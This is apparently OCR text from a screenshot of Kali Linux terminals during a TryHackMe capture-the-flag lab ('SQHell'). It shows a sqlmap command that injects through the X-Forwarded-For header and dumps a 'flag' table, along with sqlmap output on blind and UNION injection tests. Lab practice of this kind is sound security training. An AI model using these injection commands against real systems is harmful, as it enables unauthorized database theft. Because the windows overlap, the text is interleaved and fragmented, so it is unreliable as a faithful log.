 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:50 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x15
[08:36:45] [INFO] adjusting time delay to 2 seconds due to good response times
flag
[08:37:18] [INFO] retrieved: hit
^C
Login
[*] ending @ 08:37:55 /2021-07-30/
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$ sqlmap --url "http://10.10.22.175/" --headers="X-forwarded-for:1*" --dbms=mysql -D sqhell_1 -T flag --dump
Username:
___
__H__
___ ___["]_____ ___ ___ {1.5.6#stable}
|_ -| . ['] | .'| . |
Password:
kali@kali: ~/Desktop/TryHackMe/CC_Basic_Pentesting 173x5
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/TryHackMe]
└─$ mkdir CC_Basic_Pentesting
kali@kali: ~/Desktop/TryHackMe/SQHell 80x12
[08:50:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:50:25] [INFO] POST parameter 'msg' appears to be 'MySQL >= 5.0.12 AND time-b
ased blind (query SLEEP)' injectable
[08:50:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:50:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:50:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:50:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[08:50:27] [INFO] target URL appears to have 1 column in query
kali@kali: ~ 91x12
BY clause (UPDATEXML)'
[08:50:27] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (UPDATEXML)'
[08:50:27] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)'
[08:50:28] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[08:50:28] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[08:50:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:50:28] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace
[08:50:28] [INFO] testing 'MySQL inline queries'
[08:50:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'